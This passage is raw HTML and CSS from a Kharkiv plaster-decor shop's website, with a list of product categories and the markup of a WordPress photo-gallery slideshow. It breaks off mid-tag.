<li class="cat-item cat-item-22"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-uzorom-floristika/">Гипсовые 3D панели с узором Флористика</a></li>
<li class="cat-item cat-item-73"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovi-dribnici/">Гіпсові дрібниці</a></li>
<li class="cat-item cat-item-61"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovi-rozetki/">Гіпсові розетки</a></li>
<li class="cat-item cat-item-76"><a href="https://www.lepnoydecor.kharkov.ua/product-category/girlyandi-z-gipsu/">Гірлянди з гіпсу</a></li>
<li class="cat-item cat-item-77"><a href="https://www.lepnoydecor.kharkov.ua/product-category/dekorativne-panno/">Декоративне панно</a></li>
<li class="cat-item cat-item-71"><a href="https://www.lepnoydecor.kharkov.ua/product-category/dekorativni-kutochki-z-gipsu/">Декоративні куточки з гіпсу</a></li>
<li class="cat-item cat-item-67"><a href="https://www.lepnoydecor.kharkov.ua/product-category/dekorativni-ramki/">Декоративні рамки</a></li>
<li class="cat-item cat-item-41"><a href="https://www.lepnoydecor.kharkov.ua/product-category/loft/">Декоративные стеновые 3D панели в стиле «Лофт»</a></li>
<li class="cat-item cat-item-65"><a href="https://www.lepnoydecor.kharkov.ua/product-category/koloni-z-gipsu/kapiteli-kolon/">Капітелі колон</a></li>
<li class="cat-item cat-item-52"><a href="https://www.lepnoydecor.kharkov.ua/product-category/karnizi-dlya-prixovanogo-osvitlennya/">Карнизи для прихованого освітлення</a></li>
<li class="cat-item cat-item-49"><a href="https://www.lepnoydecor.kharkov.ua/product-category/karnizi-z-gipsu/">Карнизи з гіпсу</a></li>
<li class="cat-item cat-item-54"><a href="https://www.lepnoydecor.kharkov.ua/product-category/karnizi-z-gladkim-profilem/">Карнизи з гладким профілем</a></li>
<li class="cat-item cat-item-50"><a href="https://www.lepnoydecor.kharkov.ua/product-category/karnizi-z-gotovimi-kutami/">Карнизи з готовими кутами</a></li>
<li class="cat-item cat-item-51"><a href="https://www.lepnoydecor.kharkov.ua/product-category/karnizi-zi-vstavkoyu/">Карнизи зі вставкою</a></li>
<li class="cat-item cat-item-59"><a href="https://www.lepnoydecor.kharkov.ua/product-category/kartushi-z-gipsu/">Картуші з гіпсу</a></li>
<li class="cat-item cat-item-64"><a href="https://www.lepnoydecor.kharkov.ua/product-category/koloni-z-gipsu/">Колони з гіпсу</a></li>
<li class="cat-item cat-item-63"><a href="https://www.lepnoydecor.kharkov.ua/product-category/kronshtejni-z-gipsu/">Кронштейни з гіпсу</a></li>
<li class="cat-item cat-item-68"><a href="https://www.lepnoydecor.kharkov.ua/product-category/kutovi-moldingi-z-gladkim-profilem/">Кутові молдинги з гладким профілем</a></li>
<li class="cat-item cat-item-55"><a href="https://www.lepnoydecor.kharkov.ua/product-category/moldingi-iz-gipsu/">Молдинги із гіпсу</a></li>
<li class="cat-item cat-item-80"><a href="https://www.lepnoydecor.kharkov.ua/product-category/nisha/">Ніша</a></li>
<li class="cat-item cat-item-42"><a href="https://www.lepnoydecor.kharkov.ua/product-category/new/">Новинки</a></li>
<li class="cat-item cat-item-69"><a href="https://www.lepnoydecor.kharkov.ua/product-category/pilyastri-z-gipsu/">Пілястри з гіпсу</a></li>
<li class="cat-item cat-item-57"><a href="https://www.lepnoydecor.kharkov.ua/product-category/plintusi-z-gipsu/">Плінтуси з гіпсу</a></li>
<li class="cat-item cat-item-70"><a href="https://www.lepnoydecor.kharkov.ua/product-category/polichki-z-gipsu/">Полички з гіпсу</a></li>
<li class="cat-item cat-item-58"><a href="https://www.lepnoydecor.kharkov.ua/product-category/porizka-z-gipsu/">Порізка з гіпсу</a></li>
<li class="cat-item cat-item-62"><a href="https://www.lepnoydecor.kharkov.ua/product-category/rozetki-stelovi-z-gipsu-naborni/">Розетки стельові з гіпсу наборні</a></li>
<li class="cat-item cat-item-78"><a href="https://www.lepnoydecor.kharkov.ua/product-category/svitilniki/">Світильники</a></li>
<li class="cat-item cat-item-72"><a href="https://www.lepnoydecor.kharkov.ua/product-category/seredniki-z-gipsu/">Середники з гіпсу</a></li>
<li class="cat-item cat-item-60"><a href="https://www.lepnoydecor.kharkov.ua/product-category/skulpturi-z-gipsu/">Скульптури з гіпсу</a></li>
<li class="cat-item cat-item-56"><a href="https://www.lepnoydecor.kharkov.ua/product-category/stelovi-kompozici%d1%97/">Стельові композиції</a></li>
<li class="cat-item cat-item-53"><a href="https://www.lepnoydecor.kharkov.ua/product-category/frizi-z-gipsu/">Фризи з гіпсу</a></li>
<li class="cat-item cat-item-79"><a href="https://www.lepnoydecor.kharkov.ua/product-category/frontoni/">Фронтони</a></li>
</ul></aside><aside id="bwp_gallery_slideshow-2" class="widget bwp_gallery_slideshow"><h4 class="widget-title">Наши работы</h4><style id="bwg-style-0">  #bwg_container1_0 {
    display: table;
	/*visibility: hidden;*/
  }
  #bwg_container1_0 * {
	  -moz-user-select: none;
	  -khtml-user-select: none;
	  -webkit-user-select: none;
	  -ms-user-select: none;
	  user-select: none;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_wrap_0 {
	  background-color: #F2F2F2;
	  width: 200px;
	  height: 200px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_0 {
	  max-width: 200px;
	  max-height: 160px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_embed_0 {
    width: 200px;
    height: 160px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause_0 {
	  background: transparent url("https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0 {
    color: #D6D6D6;
    font-size: 35px;
  }
  #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0:hover {
	  color: #BABABA;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right_0 {
	  background: transparent url("https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/images/blank.gif") repeat scroll 0 0;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0 {
	  background-color: #FFFFFF;
	  border-radius: 20px;
	  border: 0px none #FFFFFF;
	  box-shadow: ;
	  color: #D6D6D6;
	  height: 37px;
	  font-size: 12px;
	  width: 37px;
	  opacity: 1.00;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0:hover,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0:hover {
	  color: #BABABA;
  }
      #spider_slideshow_left-ico_0{
      left: -9999px;
    }
    #spider_slideshow_right-ico_0{
      left: -9999px;
    }
      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_container_0 {
	  bottom: 40px;
	  width: 200px;
	  height: 200px;
	}
	#bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_container_0 {
	  display: table;
	  height: 40px;
	  width: 200px;
	  bottom: 0;
  }
  /* Filmstrip dimension */
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_0 {
	  left: 20px;
	  width: 160px;
	  /*z-index: 10106;*/
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnails_0 {
    left: 0px;
    width: 1387px;
    height: 40px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnail_0 {
    width: 71px;
    height: 40px;
    margin: 0px 2px 0 0 ;
    border: 0px none #000000;
    border-radius: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_active_0 {
	  border: 0px solid #FFFFFF;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_deactive_0 {
    opacity: 1.00;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {
	  background-color: #F2F2F2;
	  display: table-cell;
	  width: 20px;
	  left: 0;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {
	  background-color: #F2F2F2;
    display: table-cell;
    right: 0;
	  width: 20px;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 i {
	  color: #BABABA;
	  font-size: 20px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 {
    display: none;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {
    display: none;
    opacity: 0.3;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {
    display: table-cell;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_spun_0 {
	  text-align: left;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_spun_0 {
	  text-align: right;
	  vertical-align: top;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_spun_0 {
	  text-align: right;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_image_0 {
	  max-height: 90px;
	  max-width: 90px;
	  opacity: 0.30;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0:hover {
	  text-decoration: none;
	  margin: 4px;
	  position: relative;
	  z-index: 15;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_text_0 {
	  font-size: 16px;
	  font-family: Ubuntu;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 5px;
	  background-color: #000000;
	  padding: 0 0 0 0;
	  		margin: 5px;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 {
	  font-size: 14px;
	  font-family: Ubuntu;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 0;
	  background-color: #000000;
	  padding: 5px 10px 5px 10px;
	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 * {
	text-decoration: none;
	color: #FFFFFF !important;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {
	  width: 12px;
	  height: 12px;
	  border-radius: 5px;
	  background: #F2D22E;
	  margin: 3px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_container_0 {
	  width: 200px;
	  bottom: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_thumbnails_0 {
	  height: 18px;
	  width: 342px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_active_0 {
	  background: #FFFFFF;
	  border: 1px solid #000000;
  }
  </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_slideshow "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="slideshow"
         data-gallery-view-type="slideshow"
         data-current-url="/product/gipsovaya-3d-panel-korally/"
         data-lightbox-url="https://www.lepnoydecor.kharkov.ua/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fproduct%2Fgipsovaya-3d-panel-korally%2F"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="slideshow"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="https://www.lepnoydecor.kharkov.ua/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
              <div class="bwg_slideshow_image_wrap_0 bwg-slideshow-images-wrapper bwg-container"
       data-bwg="0"
       data-lightbox-url="https://www.lepnoydecor.kharkov.ua/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fproduct%2Fgipsovaya-3d-panel-korally%2F">
          <div class="bwg_slideshow_filmstrip_container_0">
        <div class="bwg_slideshow_filmstrip_left_0">
          <i class="bwg-icon-angle-left"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_left_disabled_0">
          <i class="bwg-icon-angle-left"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_0 bwg_slideshow_filmstrip">
          <div class="bwg_slideshow_filmstrip_thumbnails_0">
                          <div id="bwg_filmstrip_thumbnail_0_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_active_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/010.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/010.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '0', '', '', '0')"
                  image_id="19"
                  image_key="0"
                  alt="010"
                  title="010" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_1_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/011.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/011.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '1', '', '', '0')"
                  image_id="18"
                  image_key="1"
                  alt="011"
                  title="011" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_2_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/009.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/009.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '2', '', '', '0')"
                  image_id="17"
                  image_key="2"
                  alt="009"
                  title="009" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_3_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/09.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/09.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '3', '', '', '0')"
                  image_id="16"
                  image_key="3"
                  alt="09"
                  title="09" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_4_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/007.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/007.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '4', '', '', '0')"
                  image_id="15"
                  image_key="4"
                  alt="007"
                  title="007" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_5_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/08.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/08.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '5', '', '', '0')"
                  image_id="14"
                  image_key="5"
                  alt="08"
                  title="08" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_6_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/07.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/07.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '6', '', '', '0')"
                  image_id="13"
                  image_key="6"
                  alt="07"
                  title="07" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_7_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/06.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/06.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '7', '', '', '0')"
                  image_id="12"
                  image_key="7"
                  alt="06"
                  title="06" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_8_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/008.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/008.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '8', '', '', '0')"
                  image_id="11"
                  image_key="8"
                  alt="008"
                  title="008" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_9_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/04.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/04.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '9', '', '', '0')"
                  image_id="10"
                  image_key="9"
                  alt="04"
                  title="04" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_10_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/005.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/005.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '10', '', '', '0')"
                  image_id="9"
                  image_key="10"
                  alt="005"
                  title="005" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_11_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/01.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/01.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '11', '', '', '0')"
                  image_id="8"
                  image_key="11"
                  alt="01"
                  title="01" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_12_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/006.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/006.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '12', '', '', '0')"
                  image_id="7"
                  image_key="12"
                  alt="006"
                  title="006" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_13_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/05.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/05.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '13', '', '', '0')"
                  image_id="6"
                  image_key="13"
                  alt="05"
                  title="05" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_14_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/003.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/003.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '14', '', '', '0')"
                  image_id="5"
                  image_key="14"
                  alt="003"
                  title="003" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_15_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/03_sm.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/03_sm.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '15', '', '', '0')"
                  image_id="4"
                  image_key="15"
                  alt="03 sm"
                  title="03 sm" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_16_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  data-style="width:71px; height:53.25px; margin-left: 0px; margin-top: -6.625px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/02.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/02.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '16', '', '', '0')"
                  image_id="3"
                  image_key="16"
                  alt="02"
                  title="02" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_17_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/002.jpg?bwg=1601024952"
                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/002.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '17', '', '', '0')"
                  image_id="2"
                  image_key="17"
                  alt="002"
                  title="002" />
              </div>
                            <div id="bwg_filmstrip_thumbnail_18_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:71px; height:40px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  data-style="width:71px; height:94.666666666667px; margin-left: 0px; margin-top: -27.333333333333px;"
                  src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/004_sm.jpg?bwg=1601024952"
